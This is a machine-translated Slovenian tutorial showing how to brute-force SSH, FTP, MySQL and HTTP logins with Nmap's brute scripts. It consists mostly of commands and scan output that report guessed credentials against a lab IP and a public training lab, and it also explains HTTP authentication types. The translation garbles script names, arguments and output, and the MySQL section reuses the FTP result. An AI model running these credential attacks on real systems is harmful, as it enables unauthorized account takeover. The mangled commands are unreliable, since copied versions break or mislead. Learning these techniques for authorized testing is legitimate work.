[zaščiteno po e-pošti]: ~ $ sudo apt install nmap -y

[zaščiteno po e-pošti]: ~ $ cd / usr / share / nmap / scripts /

[zaščiteno po e-pošti]: ~ $ ls * brute *

V tej vadnici bomo raziskali, kako lahko uporabimo Nmap za napad s surovo silo.

SSH Brute-Force

SSH je varen protokol za oddaljeno upravljanje in podpira overjanje na osnovi openssl in gesla. Za brutalno overjanje, ki temelji na geslu SSH, lahko uporabimo »ssh-brute.nse ”Nmap skript.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ssh * brute *ssh-surovo.nse

Seznam uporabniškega imena in gesla posredujte kot argument Nmap.

[zaščiteno po e-pošti]: ~ $ nmap --script ssh-brute -p22 192.168.43.181--script-args userdb = uporabniki.txt, passdb = gesla.txt

Zagon Nmap 7.70 (https: // nmap.org) ob 2020-02-08 17:09 PKT

Poročilo o skeniranju Nmap za 192.168.43.181

Gostitelj je gor (0.Latenca 00033s).

LUŠKA DRŽAVNA STORITEV

22 / tcp odpri ssh

| ssh-brute:

| Računi:

| admin: p4ssw0rd - veljavne poverilnice

| _ Statistika: Izvedenih 99 ugibanj v 60 sekundah, povprečna tps: 1.7

Nmap dokončano: 1 IP naslov (1 gostitelj navzgor) skeniran v 60.17 sekund

FTP Brute-Force

FTP je protokol za prenos datotek, ki podpira preverjanje pristnosti na podlagi gesla. Za silovit FTP bomo uporabili »ftp-brute.nse ”Nmap skript.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ftp * brute *ftp-surovi.nse

Seznam uporabniškega imena in gesla posredujte kot argument Nmap.

[zaščiteno po e-pošti]: ~ $ nmap --script ftp-brute -p21 192.168.43.181 --script-argsuserdb = uporabniki.txt, passdb = gesla.txt

Zagon Nmap 7.70 (https: // nmap.org) ob 2020-02-08 16:51 PKT

Poročilo o skeniranju Nmap za 192.168.43.181

Gostitelj je gor (0.Latenca 00021s).

LUŠKA DRŽAVNA STORITEV

21 / tcp odprt ftp

| ftp-brute:

| Računi:

| admin: p4ssw0rd - veljavne poverilnice

| _ Statistika: Izvedenih 99 ugibanj v 20 sekundah, povprečno tps: 5.0

Nmap dokončano: 1 naslov IP (1 gostitelj navzgor) skeniran v 19.50 sekund

MYSQL Brute-Force

Včasih MySQL ostane odprt za zunanje povezave in vsem omogoči, da se nanj povežejo. Njegovo geslo je mogoče zlomiti z uporabo Nmap s skriptom "mysql-brute".

[zaščiteno po e-pošti]: ~ $ sudo nmap --script mysql-brute -p3306 192.168.43.181--script-args userdb = uporabniki.txt, passdb = gesla.txt

Zagon Nmap 7.70 (https: // nmap.org) ob 2020-02-08 16:51 PKT

Poročilo o skeniranju Nmap za 192.168.43.181

Gostitelj je gor (0.Latenca 00021s).

LUŠKA DRŽAVNA STORITEV

3306 / tcp odpri mysql

| ftp-brute:

| Računi:

| admin: p4ssw0rd - veljavne poverilnice

| _ Statistika: Izvedenih 99 ugibanj v 20 sekundah, povprečno tps: 5.0

Nmap dokončano: 1 naslov IP (1 gostitelj navzgor) skeniran v 19.40 sekund

HTTP Brute-Force

HTTP uporablja tri vrste preverjanja pristnosti za preverjanje pristnosti uporabnikov na spletnih strežnikih. Te metodologije se uporabljajo v usmerjevalnikih, modemih in naprednih spletnih aplikacijah za izmenjavo uporabniških imen in gesel. Te vrste so:

Osnovna overitev



V osnovnem protokolu za overjanje HTTP brskalnik z base64 kodira uporabniško ime in geslo ter jih pošlje pod glavo »Pooblastitev«. To lahko vidite na naslednjem posnetku zaslona.

Pooblastilo: Osnovno YWRtaW46YWRtaW4 =

Ta niz lahko base64 dekodirate, da vidite uporabniško ime in geslo

[e-pošta zaščitena]: ~ $ echo YWRtaW46YWRtaW4 = | base64 -dadmin: admin

Osnovno overjanje HTTP ni varno, ker pošilja uporabniško ime in geslo v navadnem besedilu. Vsak napadalec Man-in-the-Middle lahko enostavno prestreže promet in dekodira niz, da dobi geslo.



Preverjanje pristnosti

Preverjanje pristnosti HTTP Digest uporablja tehnike razprševanja za šifriranje uporabniškega imena in gesla, preden jih pošlje strežniku.

Hash1 = MD5 (uporabniško ime: področje: geslo)Hash2 = MD5 (metoda: digestURI)

odziv = MD5 (Hash1: nonce: nonceCount: cnonce: qop: Hash2)

Te vrednosti si lahko ogledate pod glavo »Pooblastitev«.

Preverjanje pristnosti, ki temelji na izvlečkih, je varno, ker geslo ni poslano v navadnem besedilu. Če napadalec Man-in-the-Middle prestreže promet, ne bo mogel dobiti gesla z navadnim besedilom.

Preverjanje pristnosti na obrazcu

Osnovna in Digest preverjanje pristnosti podpirata samo prenos uporabniškega imena in gesla, medtem ko je preverjanje pristnosti na podlagi obrazca mogoče prilagoditi glede na potrebe uporabnika. Za uporabo lastnih tehnik kodiranja in prenosa lahko ustvarite svojo spletno stran v HTML ali JavaScript.

Običajno se podatki pri preverjanju pristnosti na podlagi obrazca pošljejo v navadnem besedilu. Zaradi varnostnih težav je treba uporabiti HTTP, da preprečimo napade Man-in-the-Middle.

Z uporabo Nmap-a lahko vsilimo vse vrste overjanja HTTP. V ta namen bomo uporabili skript "http-brute".

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * http * brute *http-surovo.nse



Če želite preizkusiti ta skript Nmap, bomo na tem URL-ju rešili javno gostili izziv brutalne sile akademije pentester http: // pentesteracademylab.appspot.com / lab / webapp / basicauth.

Kot argument skripta moramo navesti vse, vključno z imenom gostitelja, URI-jem, načinom zahteve in slovarji.

[e-pošta zaščitena]: ~ $ sudo nmap -p80 --script http-brute pentesteracademylab.appspot.com--script-args http-brute.ime gostitelja = pentesteracademylab.appspot.com,

http-surovo.pot = / lab / webapp / basicauth, userdb = uporabniki.txt, passdb = gesla.txt,

http-surovo.metoda = POST

Zagon Nmap 7.70 (https: // nmap.org) ob 2020-02-08 21:37 PKT

Poročilo o skeniranju Nmap za pentesteracademylab.appspot.com (216.58.210.84)

Gostitelj je gor (0.20-letna zakasnitev).

Drugi naslovi za pentesteracademylab.appspot.com (ni skenirano): 2a00: 1450: 4018: 803 :: 2014

zapis rDNS za 216.58.210.84: mct01s06-in-f84.1e100.mreža

LUŠKA DRŽAVNA STORITEV

80 / tcp odpri http

| http-brute:

| Računi:

| admin: aaddd - Veljavne poverilnice

| _ Statistika: Izvedenih 165 ugibanj v 29 sekundah, povprečna hitrost: 5.3

Nmap dokončano: 1 naslov IP (1 gostitelj navzgor) skeniran v 31.22 sekund

Zaključek

Nmap je mogoče uporabiti za marsikaj, kljub preprostemu skeniranju vrat. Lahko nadomesti Metasploit, Hydra, Medusa in številna druga orodja, izdelana posebej za spletno siljenje. Nmap ima vgrajene skripte, ki so preprosti in enostavni za uporabo, tako da skoraj vse storitve vključujejo HTTP, TELNEL, SSH, MySQL, Samba in druge.

Phenquestions

Phenquestions